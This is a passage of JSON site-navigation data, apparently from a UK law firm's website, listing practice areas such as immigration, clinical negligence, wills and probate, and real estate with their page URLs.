Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0694dc0b-035e-40f6-9b5e-e6c36f26cb9f","intro":null,"target":null,"text":"Oxford University Hospitals NHS Maternity Negligence Claims","url":"/legal-services/clinical-negligence/oxford-university-hospitals-nhs-maternity-negligence-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector 